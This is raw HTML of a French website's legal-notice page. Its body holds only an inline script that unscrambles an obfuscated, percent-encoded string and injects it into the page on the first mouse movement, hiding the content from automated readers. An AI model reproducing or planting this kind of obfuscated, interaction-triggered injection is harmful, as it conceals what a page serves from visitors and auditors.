wp-block-kubio-logo__alternateImage style-VJqEYfoW4XA-alternateImage style-local-16-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://reseaulamosaique.com/wp-content/uploads/2024/03/reseaulamosaique.logo_.png" /></noscript><span class="position-relative wp-block-kubio-logo__text style-VJqEYfoW4XA-text style-local-16-text"></span></a></div></div></div></div></div><div class="wp-block wp-block-kubio-accordion-menu  position-relative wp-block-kubio-accordion-menu__outer style-fi7NCl1QqoR-outer style-local-17-outer kubio-accordion-menu h-ignore-global-body-typography" data-kubio="kubio/accordion-menu" data-kubio-component="accordion-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-8ENOtbP17NC-outer style-local-18-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://reseaulamosaique.com/category/actu/" style=";--kubio-menu-item-depth:0">Actu</a></li>
<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://reseaulamosaique.com/category/culture/" style=";--kubio-menu-item-depth:0">Culture</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://reseaulamosaique.com/category/divertissement/" style=";--kubio-menu-item-depth:0">Divertissement</a></li>
<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://reseaulamosaique.com/category/emploi/" style=";--kubio-menu-item-depth:0">Emploi</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://reseaulamosaique.com/category/environnement/" style=";--kubio-menu-item-depth:0">Environnement</a></li>
<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://reseaulamosaique.com/category/societe/" style=";--kubio-menu-item-depth:0">Société</a></li>
</ul></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-EE3m7UbTnoO-container style-local-19-container gutters-row-lg-3 gutters-row-v-lg-2 gutters-row-md-3 gutters-row-v-md-2 gutters-row-3 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-EE3m7UbTnoO-inner style-local-19-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-3 gutters-col-v-lg-2 gutters-col-md-3 gutters-col-v-md-2 gutters-col-3 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-BCoIiPmkyXd-container style-local-20-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-BCoIiPmkyXd-inner style-local-20-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-3 v-inner-md-2 h-px-3 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-BCoIiPmkyXd-align style-local-20-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style-8-zehcWl4HV-outer style-local-21-outer" data-kubio="kubio/copyright"><p>© 2026 Reseau la mosaique</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>

<div data-rocket-location-hash="8944b55bfe27345406bf52360f88f4b3" class="wp-block wp-block-kubio-hero  position-relative wp-block-kubio-hero__outer style-arnpXk74Y8Y-outer style-local-22-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/hero" id="hero-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"><div class="overlay-layer"><div class="overlay-image-layer" style="background-image:linear-gradient(0deg,rgba(var(--kubio-color-1),1) 34%,rgba(var(--kubio-color-5),1) 34%)"></div></div></div><div class="background-layer background-layer-media-container-md"><div class="overlay-layer"><div class="overlay-image-layer" style="background-image:linear-gradient(0deg,rgba(var(--kubio-color-1),1) 34%,rgba(var(--kubio-color-5),1) 34%)"></div></div></div><div class="background-layer background-layer-media-container"><div class="overlay-layer"><div class="overlay-image-layer" style="background-image:linear-gradient(0deg,rgba(var(--kubio-color-1),1) 34%,rgba(var(--kubio-color-5),1) 34%)"></div></div></div></div><div class="position-relative wp-block-kubio-hero__inner style-arnpXk74Y8Y-inner style-local-22-inner h-navigation-padding h-section-grid-container h-section-boxed-container">		<script type='text/javascript'>
			(function () {
				// forEach polyfill
				if (!NodeList.prototype.forEach) {
					NodeList.prototype.forEach = function (callback) {
						for (var i = 0; i < this.length; i++) {
							callback.call(this, this.item(i));
						}
					}
				}
				var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], .h-navigation_overlap');
				if (navigation) {

					var els = document
						.querySelectorAll('.h-navigation-padding');
					if (els.length) {
						els.forEach(function (item) {
							item.style.paddingTop = navigation.offsetHeight + "px";
						});
					}
				}
			})();
		</script>
		<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-r6QErDrzHaO-container style-local-23-container gutters-row-lg-1 gutters-row-v-lg-1 gutters-row-md-1 gutters-row-v-md-1 gutters-row-3 gutters-row-v-3" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-r6QErDrzHaO-inner style-local-23-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-1 gutters-col-v-lg-1 gutters-col-md-1 gutters-col-v-md-1 gutters-col-3 gutters-col-v-3"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-vIygDCMDsBw-container style-local-24-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-vIygDCMDsBw-inner style-local-24-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-3 h-px-md-3 v-inner-md-3 h-px-3 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-vIygDCMDsBw-align style-local-24-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h1 class="wp-block wp-block-kubio-page-title  position-relative wp-block-kubio-page-title__container style-STGJswrrWZB-container style-local-25-container" data-kubio="kubio/page-title">Mentions Légales</h1></div></div></div></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-QHmYmE-vaw3-container style-local-26-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-3 gutters-row-v-3" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-QHmYmE-vaw3-inner style-local-26-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-3 gutters-col-v-3"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-hdX73zreWBy-container style-local-27-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-hdX73zreWBy-inner style-local-27-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-hdX73zreWBy-align style-local-27-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"></div></div></div></div></div></div></div></div>

<div data-rocket-location-hash="cb0b80871bff05b9d332d36b116b8b1c" class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-p7Z7tbZgOg-outer style-local-28-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div data-rocket-location-hash="4e01f0c4f5bbb363f13e2567861ff3d9" class="position-relative wp-block-kubio-section__inner style-p7Z7tbZgOg-inner style-local-28-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-BI8NFTorih-container style-local-29-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-BI8NFTorih-inner style-local-29-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-DbkmkmgSJj-container style-local-30-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-DbkmkmgSJj-inner style-local-30-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-DbkmkmgSJj-align style-local-30-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="entry-content wp-block-post-content style--container style-local--container wp-block-kubio-core-post-content__container is-layout-flow wp-block-post-content-is-layout-flow"><span class="vq-jnqxh"></span>
    <script>
    (function() {
        var g = "x8oerE02o23sbA00d0nnIr2un9sme%%a%02%m3r2l%o/chomeNCu802ni00t2303pC%39slhA2i8ce%23-AnN2%ss3%%lei2quuC0c%7%r2%00s%0A28las%mupeee20n%bsACeeqEn9s0%rc8S0CnoB0%dpp%l%0,d%2CaE0Nbb0Cnrte0A0%s%0%&%n7a%ri%e2i2%%S%s2uCAz%9et0Cx0l2ee%t%ssn2F32%I%tstne03SbA0%eTCt%s%b130%rid%ci0l0u90v%eeC-080me0I3tmn0%o%C%g2%e0CodN%9CN2%00sc%%scnn%20hr0n2d%i9,27%9C10CtCNnn%22%3lieeo%rneAr0e%%C8Cu%i0s32uC3r%l22020cu79%u3n%pCA%%t0B3io2Os%3C2ghbd0%8ou%or09ie0i0lBI07%md3w%Ap0At0dtR%En00%obAu%ae%cmv%t2RtA/33aAdrran0oC0300%a%a%Ac302b%-03ieTn%32e2t3aA%s29=2%syeE%s2Crn2tipE02era/u2lott2asrSe9C%2A0earoTusN-s22A20002)ie0E0d0n2e4RC%s%9&0m2t283e%30rCsl9%%%hS3sAs2iC2%A%i20Mxog2dEmo8%0aabp3%C92l%3rnuCut0%j%8%E%e%lEsn0e%2%22rM%2Ctoej3%9oA2o3333Ere(esC20si%s%Ba.%l%is323%p%eE%-a7p0Nf2ts%,3Cr22o02o,%0%AltCt0A0%%mp%%xIhtetC%03r302d0%s%%082Ae2%ip%u%c22123hiA6lq%Cm;%2tojAr%nsoT2n%3%a0E3e2dtu%m%as32vy9Epo8A%t%%2do%%%9A0%l%d22%20:cNe%e30EC03ebneeln%0%%Vm3mclv%e0aog29333nc%%aS%o20Eisl3E3v%0P9EtD9CE%d/%0/%ueid%t%n0E0s3%sA%m%d%0AC20/ira%0a4Bpdsen%%3iE0nnl%0%ttc2C%%nadI2E%%3h0%o@%i%%2ea0g022l%%2Cus0p_%%2%2leuC%2d322ASAnCoE0%0lt2C0%o0f%2a0e2PmA08lAlpHe%t12%a82e2h%2bRCdtfc2u%uS002C020/h2rPimi1e%Ce9209E8tCdn%%vp%tBr00EE%i13An%h%%lex0r3aoAAEEt%rCECEC%Ket5iCp20%9%%go%;0Aa0%l2tLA8a%0e2el0nslO09A00O0eriAtK%%o6%rfIO22d2%%46%2n02n.uAC20o2ee2sAme3e%rr%c%0%o2be1l0r32obccA02ecs%e2r20o22fDLEefu%m2ubniS,hasaaul8CP%rt%sCm%eE90nAC022r%,n9%EI30%0C9a%E03%rn3novs%3afjaq%td0t2iACt3%ue%700a0,1i00%%t%0%d%23%ti%20%e3ess0eii2%n28l%t2L/C%Ct0xt%a%r3le%e%%%rnn0ub0i%C%iAf40rnr3Ccnb0Cs%%e99e%n2%%02t3u0rEhe%0%I000%3dRc%02lrr0%ico%2%2tn%u9t0rnoCsc%3%ge/Ol23La0q3t%i2A0%o%m%n%AEeshSdttq%2l20%ua3e%p%92c:C%EmC0e2aL22%0l0r20.%dp0s/i%%r%0i%ir%ia3erdi1C3hCmN%022o2e%%o%%rErrC34mp0n3.%3t2eHi%o/ehEa23A2t%%%%oLmteroOe20i0h-EaCi-p0xid3ie%%0eoC9e3t02A2A0%fn93I%l30A%0%2270Co%3EkfDnb%2n%20Er/Ep.2%iirlnEc%3%21s0%e9t2VT%2.v/%4%p%e0.na2nlEuUeG03A0s200%i0tcs%e0etC%9%02adsn3n2radD20l%2Rii0vB02%A%i%3lae?9og2vs%o1200CrC%en%e%30%2iR332n3nCSta.2%%0%3ua92eu2%y%i2eer%29C0detc3%t%%e%a0%o%28a%9rpo%cC02%3epAbh800%u3%2Os%e0A%A239J0si0s%3r..%E%%32o%300d3A0ont%moA0eR%0%esdF0e.1a0I%0Pt00%02f/Nb0r%3a/3%%il022%%%o0urt%m2an2CA0xs20A%oE2obr90%2paEAEC".split("");
        var v = [990,1882,478,2129,1186,73,1732,1635,1111,458,16,1801,178,191,779,1419,730,87,41,1855,761,1973,2058,1355,529,1944,875,449,1469,810,1166,1271,1743,1183,1442,1730,1572,842,2068,638,1335,861,494,708,1559,748,1091,711,2115,1318,1264,1256,909,1074,187,1524,368,1880,1109,2124,960,488,1405,201,419,574,1602,254,671,151,1467,691,213,1906,1853,281,301,644,932,1399,430,1630,428,2139,573,1858,576,2151,37,1168,892,0,1134,250,1017,1537,1954,1112,2021,336,424,1401,1101,908,2013,1915,96,351,1870,621,687,1923,993,1737,4,668,1228,1162,2113,1875,1565,1408,30,12,348,1540,2094,1664,374,1247,293,2077,1170,1305,1151,150,2084,798,1046,1255,1059,299,1986,1189,2137,282,758,188,36,1792,896,1621,1015,361,1585,1831,593,1190,962,1662,1584,2056,1193,100,1896,193,1281,327,2054,815,1481,533,1988,68,927,156,1575,1199,1627,76,1341,1087,1834,261,1689,1368,531,497,2144,937,673,953,1020,10,217,1034,1783,1990,1619,1840,195,242,1218,179,1874,702,818,330,645,1582,1750,1366,610,1479,903,732,284,1839,1688,611,676,867,946,1536,881,1717,532,380,570,392,778,331,754,969,1149,1425,1979,2118,1510,2083,838,77,444,333,509,384,1776,268,1176,2145,1172,2123,1828,1018,279,656,1877,680,714,1867,1246,1253,609,1586,767,1133,1659,1890,1571,1400,697,1643,1903,1043,1486,566,889,1631,1443,1092,2150,958,773,1123,1516,977,2098,1897,1878,1698,1394,455,328,480,1924,2153,719,659,624,598,722,48,1905,1237,2043,1389,433,777,1741,835,174,1198,5,1498,1203,1465,1444,1483,1532,914,237,457,1223,1914,137,513,1330,1823,1920,1382,984,1231,163,2120,2074,799,550,2110,439,685,592,816,1077,1314,1895,1829,1427,253,64,523,1451,1800,1402,1611,401,675,303,1514,1570,1816,1893,630,31,1617,240,1747,1753,1105,381,2076,287,1512,2102,270,1727,1080,165,1993,2081,1667,230,1418,1789,1049,915,604,989,1910,1757,63,516,6,530,1146,1110,1434,1179,1022,590,1592,427,1876,1265,1204,1348,620,814,1705,1868,1062,655,888,632,396,1373,1075,1386,1035,784,1866,1955,2042,1589,1214,941,1438,1188,1916,1004,91,1934,367,2046,265,25,2036,1362,527,1262,1822,1511,1485,1535,180,102,162,1320,1503,1790,1205,768,1857,108,1714,1770,353,1492,2138,540,1999,1282,1342,1319,517,2022,2075,1055,948,487,1042,986,214,1242,386,2156,460,1177,1646,52,2096,1113,70,1552,1094,1977,717,1157,97,35,125,1220,43,1759,244,89,1426,464,2127,296,234,1933,1991,1495,185,1299,591,1971,1045,797,1561,144,466,1965,1716,1363,1057,746,2020,510,1159,1974,1598,1254,723,519,1556,2001,252,1978,393,854,149,1959,1734,1272,1595,1869,684,1353,90,665,1508,1583,1005,640,1899,712,84,811,1865,40,304,1450,893,1918,2063,1284,764,1326,936,29,434,992,627,682,99,93,1518,879,772,1984,1420,763,715,1367,1543,402,1489,1863,212,569,246,792,1392,929,1694,1370,341,1457,674,565,1138,1108,886,2055,238,322,1030,1587,356,289,176,552,1950,1369,1775,1102,1825,1650,2112,1079,751,520,612,1378,2107,1685,822,465,1755,157,683,216,1024,1781,2104,2092,564,1953,389,661,637,1160,1285,561,1614,1089,51,1581,696,447,2109,1850,194,1848,2061,1233,182,785,1056,945,1239,1690,538,1169,215,1343,883,1504,1545,1081,2125,1211,349,2101,1011,1994,1764,429,1898,563,1340,15,483,613,1992,1802,2149,808,1310,177,1604,1135,1315,101,991,109,130,931,394,24,1892,431,92,1948,355,925,1928,110,856,1445,1147,1557,2097,104,819,1158,106,297,477,641,1387,983,1001,839,274,1334,1291,1309,1655,677,107,906,1606,239,71,1513,1229,173,534,421,1674,1796,469,694,1178,1374,583,2069,1883,1010,1885,2067,514,412,974,681,1139,1767,2134,1029,117,1649,294,1219,1141,1563,1209,1173,706,1555,1648,1738,745,442,944,38,1567,371,1521,1381,1304,1682,138,1350,840,1377,459,1963,413,997,1844,1070,1919,417,1607,2035,577,344,470,2162,2082,1474,1142,1736,475,269,837,2024,232,1412,1125,943,1478,2100,1321,1283,1441,865,553,369,1003,933,1908,511,32,622,1312,589,921,1016,1104,905,132,135,181,273,1036,2128,2078,1406,1026,1691,1980,495,1491,2041,760,221,729,160,2044,235,1224,934,45,326,1710,1913,1069,2114,558,1797,1777,406,2040,1100,853,1201,1127,175,1268,544,580,302,967,1798,1477,877,124,882,1644,400,1713,1002,1597,667,1171,247,1888,1013,1325,1143,1554,919,245,1998,338,1931,272,699,803,2106,956,1222,204,806,1937,1122,128,72,522,155,479,1439,1213,1423,1323,2057,1657,223,1787,774,1044,506,1308,709,895,1098,1975,448,603,1040,1459,1551,112,1065,158,543,1678,606,1269,959,587,1951,264,441,172,224,1830,8,897,1525,1033,2154,964,166,647,851,1625,794,1751,260,1117,807,1943,844,1744,391,354,689,113,1675,690,1462,982,679,2126,2030,512,1780,820,1215,894,422,131,1590,595,1687,1470,1930,1929,850,2072,1889,1488,546,744,1677,1472,900,323,995,1150,1449,922,1660,305,1629,2047,1588,1761,1440,1194,1946,1007,1886,1735,1774,267,1702,846,901,1935,1471,1245,1384,1038,618,616,1338,2011,1225,2045,1715,891,703,1345,1719,596,670,1700,473,432,2053,334,60,308,1762,980,1063,1417,1463,445,397,1037,1758,167,830,1303,1529,1706,1288,2003,197,649,678,75,390,727,1576,594,1385,1566,2038,2008,2143,1638,1927,660,218,1295,582,352,2023,790,776,1437,1484,154,1322,404,1396,825,1544,1468,1361,1841,1496,358,1613,605,219,994,1805,951,608,1103,1527,1846,756,314,1499,669,1940,663,1680,890,686,486,345,739,1212,280,1707,1025,1817,821,236,1672,1640,1722,500,183,119,571,1996,9,1515,1852,1814,1316,2062,2087,599,809,1720,884,1745,1167,2136,965,863,828,379,1656,1000,597,1593,1307,1968,911,1475,1651,118,1453,1909,1260,262,1236,507,938,1217,502,643,973,1926,168,1452,738,2158,979,1652,504,329,2039,775,159,423,1902,278,1997,300,1779,1200,19,918,1746,309,2016,562,1192,257,832,1505,1054,2014,855,210,752,607,1398,1553,852,1248,377,769,2,74,521,1137,1006,548,310,1546,1721,2052,161,1718,443,1942,898,42,1306,420,536,1032,771,1861,793,116,359,1191,1376,46,114,1911,1773,325,1864,731,1358,633,1989,1534,249,2080,94,757,184,1027,2163,653,1180,762,1907,450,199,1612,126,1771,49,200,1679,1430,1642,208,446,1967,759,2026,407,1502,2142,81,1811,518,164,1894,2064,805,1793,2095,20,1257,414,917,658,1286,940,1748,148,1404,1331,399,1493,650,1083,857,2147,1807,1424,1107,942,849,545,1969,887,1609,1673,318,1298,503,1827,227,700,1202,350,782,1763,1594,366,724,346,1809,1708,1226,1517,251,1454,375,1356,145,1409,568,1280,1407,127,2088,713,813,789,461,1132,2140,2006,1620,398,1740,1580,256,1871,1697,755,1410,716,1815,725,926,1301,13,1300,1290,474,171,1964,1349,1541,1072,1476,827,707,765,1838,833,1161,1810,1090,572,55,1120,923,86,1904,626,1957,248,1490,2027,823,1390,105,140,1768,743,205,628,864,2049,202,907,321,742,1949,2132,2012,2060,557,928,491,203,416,1983,1221,1240,360,1354,1912,1696,141,1364,1274,1938,136,586,1618,1021,625,1519,1422,1728,1676,912,1925,285,528,286,636,935,876,1261,1982,664,1623,860,1339,615,623,1365,438,1683,67,258,2133,2141,211,1395,1464,841,1786,54,134,1458,1071,1784,949,1851,1106,904,121,61,1008,1251,693,1152,58,1626,405,490,781,453,1821,2119,924,1012,1669,1357,1668,651,493,498,2148,1530,1263,930,1232,1336,542,1833,311,859,1632,1526,206,662,1275,472,489,1739,1058,2073,847,283,463,1826,1078,1711,1487,954,1695,1460,2007,1154,1061,1086,1569,462,1085,549,672,2131,1250,2079,1769,780,966,385,2121,1047,288,1052,231,515,123,829,1415,1845,2122,1195,801,332,2051,1684,2103,44,1785,190,317,129,2004,1249,1860,59,1772,1252,95,972,88,395,1243,1981,34,1663,11,1431,1752,2031,2105,1693,146,541,1277,1692,292,1165,1539,1259,28,290,62,1216,378,796,1917,2033,153,1371,1579,1628,1726,388,1461,1082,871,1073,78,788,1958,1276,1066,2130,567,880,1820,1289,741,1704,872,133,824,885,1096,2048,981,783,1658,1270,899,1329,1433,634,1185,740,617,1175,1184,950,2000,1608,306,688,578,481,843,319,1388,1645,1206,1333,1273,770,1879,2135,1501,1599,1528,403,207,652,1813,1531,734,916,2157,1615,1712,418,1447,1995,186,2111,1235,1227,1093,985,1372,120,817,1591,1686,826,525,635,1429,1041,222,255,335,3,467,726,410,1932,952,554,357,1560,2065,1922,581,426,848,387,339,600,436,1760,2116,115,955,233,1522,324,1009,1509,340,241,601,1754,307,749,1360,437,1116,1542,1835,456,999,698,575,315,1279,1379,1064,868,1352,537,750,1733,2010,1849,1391,718,1856,1956,976,1238,484,1421,1456,1558,1164,363,337,646,7,1961,2155,998,910,468,2029,866,721,1765,103,1945,1601,1292,295,170,1573,648,2070,2015,1258,1,1187,1804,1196,1148,139,1549,961,2037,1947,1837,220,1435,1210,1302,524,735,2066,263,786,2059,902,1624,1293,1881,1174,1144,373,1436,482,499,312,1347,342,1574,69,1327,1507,451,1332,1520,1428,1337,1564,56,65,535,316,1603,1634,1097,2146,1375,1742,1699,471,1818,1207,259,2108,862,1884,1724,2019,1862,1832,970,347,2050,485,800,2017,1812,1393,1671,18,1936,1661,2002,364,1380,1972,1538,695,1346,988,1731,2099,1414,383,1131,50,2091,409,275,209,547,1197,1028,2028,1842,588,584,372,2089,452,996,1383,1121,858,869,1296,1654,1873,1060,1126,152,812,1328,1051,1637,1416,1432,501,1900,1533,39,83,98,753,1119,1494,1163,505,1244,266,728,343,1473,1921,1653,987,277,21,26,298,878,2161,376,1610,1095,692,720,276,1791,496,1153,1901,143,85,1076,1633,1976,1966,1068,1806,526,539,66,1241,1616,53,1666,619,1497,1317,1278,1014,1670,795,1287,1547,1031,1836,2159,1129,17,79,492,560,2152,1803,1411,80,408,657,196,2085,1480,1799,1887,1466,1962,666,654,1723,1118,2009,362,1128,1843,1155,508,1987,1344,747,639,1600,1099,1130,2090,2071,2093,1053,1048,1156,1019,834,370,920,1506,1313,415,787,111,1324,804,1084,631,873,1482,1782,705,1023,1859,614,913,1568,1523,1709,1756,559,1970,228,1413,1294,1939,365,291,2032,2018,802,1311,791,142,1641,411,1749,836,1788,22,1550,2025,1636,1729,947,1941,57,1548,1145,1665,243,704,1181,23,1891,1403,435,1701,845,1124,440,225,555,870,454,1824,271,874,1448,1819,963,1446,975,1267,551,1778,556,1140,2034,1872,2086,710,1703,189,1234,1766,733,226,1115,1050,47,1794,585,147,476,82,1622,939,1500,1208,1562,737,192,629,1847,1114,320,382,1351,579,122,229,831,1725,1605,1359,602,169,1808,1455,1639,1647,968,313,1039,1952,1297,1136,1577,978,642,1182,736,957,1960,1985,1596,766,1681,1397,27,2117,33,1067,701,198,14,971,1578,1266,1088,2005,1854,2160,425,1230,1795];
        var x = 0;
        jQuery(document).on("mousemove touchmove", function(e){
            if (!x) {
                x = new Array(g.length);
                v.forEach(function(z, h){x[z] = g[h];});
                this.querySelector(".vq-jnqxh").parentNode.innerHTML = decodeURI(x.join(""));
            }
        });
    })();
    </script></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-footer  position-relative wp-block-kubio-footer__container style-theme-gt1_zEKay-container style-local-31-container" data-kubio="kubio/footer" data-kubio-component="footer-parallax" data-kubio-settings="{&quot;isEnabled&quot;:null}"><div data-rocket-location-hash="f33a5fdd3b5c4a43806a8f11934c85e8" class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-vP0mYzy99sE-outer style-local-32-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="footer"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-vP0mYzy99sE-inner style-local-32-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-e6PC03TfkKI-container style-local-33-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-e6PC03TfkKI-inner style-local-33-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-nJpox2eRXHV-container style-local-34-container d-flex h-col-lg-6 h-col-md-6 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-nJpox2eRXHV-inner style-local-34-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-nJpox2eRXHV-align style-local-34-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style-tF8kitdcL-outer style-local-35-outer" data-kubio="kubio/copyright"><p>© 2026 Reseau la mosaique.</p></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-nJpox2eRXHV-container style-local-36-container d-flex h-col-lg-6 h-col-md-6 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-nJpox2eRXHV-inner style-local-36-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-nJpox2eRXHV-align style-local-36-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-IB5ZVv_01w-outer style-local-37-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-none bordered-active-item bordered-active-item--bottom effect-borders-grow grow-from-left" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-CIJ4oysKBQ-outer style-local-38-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-footer" class="menu kubio-has-gap-fallback"><li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://reseaulamosaique.com/contact/" style=";--kubio-menu-item-depth:0;--kubio-menu-item-depth:0">Contact</a></li>
